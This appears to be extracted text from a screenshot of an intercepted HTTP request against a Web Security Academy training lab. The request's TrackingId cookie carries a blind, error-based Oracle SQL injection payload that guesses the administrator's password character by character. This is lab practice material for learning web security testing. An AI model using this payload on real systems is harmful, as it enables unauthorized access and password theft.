 Target: https://0af500cd042a2f9c8226bfb800f2005d.we Update Host header to match target
1 GET / HTTP/2
2 Host: 0af500cd042a2f9c8226bfb800f2005d.web-security-academy.net
3 Cookie: TrackingId=
9HCLCYU9VeK78knn'+AND+(SELECT+CASE+WHEN+((SUBSTR((SELECT+password+FROM+users+
WHERE+username+=+'administrator'),1,1))='§a§')+THEN+TO_CHAR(1/0)+ELSE+'a'+END
+FROM+dual)='a; session=DJbPNXTGJaNRs1hgJHsYxC01u7bBnsU9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15